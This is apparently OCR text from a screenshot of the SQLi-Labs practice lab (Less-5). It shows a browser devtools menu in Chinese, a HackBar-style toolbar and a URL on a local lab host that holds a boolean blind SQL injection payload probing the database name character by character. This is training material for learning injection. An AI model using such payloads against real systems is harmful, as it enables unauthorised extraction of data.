 Welcome Dhakkan
SQLI DUMB SE
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS LFI XXE Other
L http://192.168.2.99/Less-5/?id=1' and (select ord(substr(database(),1,1)))>=116-- -